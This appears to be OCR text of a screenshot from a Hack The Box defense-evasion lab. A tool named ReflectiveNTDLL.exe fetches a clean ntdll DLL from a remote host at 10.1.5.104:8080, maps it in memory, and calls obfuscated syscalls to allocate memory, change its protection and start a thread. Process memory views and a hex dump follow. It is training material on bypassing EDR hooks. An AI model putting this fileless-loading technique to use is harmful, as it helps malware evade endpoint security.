 Command Prompt - ReflectiveNTDLL.exe  10.1.5.104 8080 ntdll2009.dll
C:\Users\saaad\Desktop\HTB\2 - Defense Evasion - EDR Hooks Bypass\5 - Reflective fileless NTDLL\ReflectiveNTDLL\x64\Rele
ase>ReflectiveNTDLL.exe 10.1.5.104 8080 ntdll2009.d
[+] Got ntdll2009.dll from 10.1.5.104:8080
[+] Mapped ntdll @ 000001D2DC8B0000
[+] NtAll0catedV1rtualMem0ry @ 000001D2DC94D3B0
[+] NtAll0catedV1rtualMem0ry Executed !!!
[+] NtPr0tectV1rtualMem0ry @ 000001D2DC94DAB0
[+] NtPr0tectV1rtualMem0ry Executed !!!
[+] NtCr3at3Thr3adEx @ 000001D2DC94E8C0
[+] NtCr3at3Thr3adEx Executed !!!
[+] NtWa1tF0rS1ngle0bj3ct Executed !!!
[+] Finished !!!!
ReflectiveNTDLL.exe (8084) Properties
General Statistics Performance Threads Token Modules Memory Environment Handles GPU Comment
Hide free regions
Base address Type Size Protection Use
0x1d2dc1b1000 Private: Rese... 352 kB Heap segment (ID 1)
0x1d2dc209000 Private: Commit 4 kB RW Heap segment (ID 1)
0x1d2dc20a000 Private: Rese... 532 kB Heap segment (ID 1)
0x1d2dc28f000 Private: Commit 4 kB RW Heap segment (ID 1)
0x1d2dc290000 Private: Rese... 128 kB Heap segment (ID 1)
0x1d2dc2b0000 Private: Commit 4 kB RW Heap segment (ID 1)
0x1d2dc2b1000 Private: Rese... 800 kB Heap segment (ID 1)
0x1d2dc379000 Private: Commit 4 kB RW Heap segment (ID 1)
0x1d2dc37a000 Private: Rese... 1,240 kB Heap segment (ID 1)
0x1d2dc4b0000 Private: Rese... 32 kB
0x1d2dc4b8000 Private: Commit 1,984 kB RW
0x1d2dc6a8000 Private: Rese... 4 kB
0x1d2dc6b0000 Private: Rese... 24 kB
0x1d2dc6b6000 Private: Commit 1,984 kB RW
0x1d2dc8a6000 Private: Rese... 4 kB
0x1d2dc8b0000 Private: Commit 1,984 kB R
0x1d2dcaa0000 Private: Commit 32 kB RWX
0x7ff42bdc0000 Mapped: Com... 20 kB R
0x7ff42bdc5000 Mapped: Res... 1,004 kB
0x7ff42bec0000 Private: Rese... 4,194,432 kB
0x7ff52bee0000
Our Module
is only Readable
CPU Usage: 10.26% Physical memory: 6.2
Search Solution Explorer (Ctrl+;
Solution 'ReflectiveNTDLL' (1 o
ncies
ReflectiveNTDLL.exe (8084) (0x1d2dc8b0000 - 0x1d2dcaa0000)
00000000 4d 5a 90 00 03 00 00 00 04 00 00 00 ff ff 00 00 MZ..............
00000010 b8 00 00 00 00 00 00 00 40 00 00 00 00 00 00 00 ........@.......
00000020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000030 00 00 00 00 00 00 00 00 00 00 00 00 e8 00 00 00 ................
00000040 0e 1f ba 0e 00 b4 09 cd 21 b8 01 4c cd 21 54 68 ........!..L.!Th
00000050 69 73 20 70 72 6f 67 72 61 6d 20 63 61 6e 6e 6f is program canno
00000060 74 20 62 65 20 72 75 6e 20 69 6e 20 44 4f 53 20 t be run in DOS
00000070 6d 6f 64 65 2e 0d 0d 0a 24 00 00 00 00 00 00 00 mode....$.......
00000080 07 a7 68 6a 43 c6 06 39 43 c6 06 39 43 c6 06 39 ..hjC..9C..9C..9
00000090 57 ad 06 38 42 c6 06 39 57 ad 05 38 60 c6 06 39 W..8B..9W..8`..9
000000a0 57 ad 02 38 c2 c6 06 39 57 ad 0b 38 5c c7 06 39 W..8...9W..8\..9
000000b0 57 ad 03 38 58 c6 06 39 57 ad f9 39 42 c6 06 39 W..8X..9W..9B..9
000000c0 57 ad 04 38 42 c6 06 39 52 69 63 68 43 c6 06 39 W..8B..9RichC..9
000000d0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000000e0 00 00 00 00 00 00 00 00 50 45 00 00 64 86 0a 00 ........PE..d...
000000f0 c6 d1 ce b5 00 00 00 00 00 00 00 00 f0 00 22 20 .............."
00000100 0b 02 0e 14 00 9e 11 00 00 5e 0d 00 00 00 00 00 .........^......
00000110 00 00 00 00 00 10 00 00 00 00 00 80 01 00 00 00 ................
00000120 00 10 00 00 00 02 00 00 0a 00 00 00 0a 00 00 00 ................
00000130 0a 00 00 00 00 00 00 00 00 80 1f 00 00 04 00 00 ................
00000140 49 3b 1f 00 03 00 60 41 00 00 04 00 00 00 00 00 I;....`A........
00000150 00 10 00 00 00 00 00 00 00 00 10 00 00 00 00 00 ................
00000160 00 10 00 00 00 00 00 00 00 00 00 00 10 00 00 00 ................
00000170 c0 21 15 00 71 2e 01 00 00 00 00 00 00 00 00 00 .!..q...........
00000180 00 60 18 00 a0 00 07 00 00 20 17 00 f0 e4 00 00 .`....... ......
00000190 00 8a 1e 00 b8 6b 00 00 00 70 1f 00 4c 05 00 00 .....k...p..L...
000001a0 a0 68 12 00 70 00 00 00 00 00 00 00 00 00 00 00 .h..p...........
000001b0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000001c0 80 db 11 00 18 01 00 00 00 00 00 00 00 00 00 00 ................
000001d0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
Re-read Write Go to... 16 bytes per row Save... Close